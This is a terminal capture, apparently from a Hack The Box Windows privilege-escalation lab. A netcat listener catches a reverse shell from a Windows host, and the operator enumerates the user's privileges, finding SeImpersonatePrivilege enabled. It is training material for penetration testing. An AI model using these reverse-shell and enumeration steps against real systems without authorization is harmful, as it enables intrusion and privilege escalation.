 PrzemysławF@htb[/htb]$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.16] 50273
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
winlpe-ws03\sarah
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Disabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled